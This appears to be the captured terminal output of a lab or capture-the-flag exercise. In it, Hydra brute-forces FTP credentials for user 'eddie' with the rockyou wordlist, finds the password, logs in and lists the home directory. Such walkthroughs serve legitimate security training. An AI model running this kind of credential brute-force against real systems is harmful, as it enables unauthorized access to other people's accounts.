 File Edit View Search Terminal Help
root@ip-10-10-239-101:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt -s 10021 10.10.156.154 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-28 21:24:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.156.154:10021/
[10021][ftp] host: 10.10.156.154   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 21:24:57
root@ip-10-10-239-101:~# ftp 10.10.156.154 10021
Connected to 10.10.156.154.
220 (vsFTPd 3.0.5)
Name (10.10.156.154:root): eddie
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 1001     1001         4096 Sep 20  2021 .
drwxr-xr-x    3 1001     1001         4096 Sep 20  2021 ..
-rw-r--r--    1 1001     1001          220 Sep 14  2021 .bash_logout
-rw-r--r--    1 1001     1001         3771 Sep 14  2021 .bashrc
drwx------    2 1001     1001         4096 Sep 20  2021 .cache
-rw-r--r--    1 1001     1001          807 Sep 14  2021 .profile
226 Directory send OK.
ftp>